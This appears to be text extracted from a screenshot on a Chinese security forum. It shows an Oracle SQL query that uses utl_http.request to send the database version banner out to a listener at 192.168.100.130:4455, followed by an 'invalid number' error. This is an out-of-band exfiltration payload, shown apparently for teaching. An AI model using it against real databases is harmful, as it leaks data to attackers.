 1 SELECT username from USER$ where id=1 and utl_http.request('http://192.168.100.130:4455/'||(select banner from sys.v_
$version where rownum=1))=1--
信息
SELECT username from USER$ where id=1 and utl_http.request('http://192.168.100.130:4455/'||(select banner from sys.v_$version where
rownum=1))=1--
> ORA-01722: 无效数字
> 时间: 0.022s
先知社区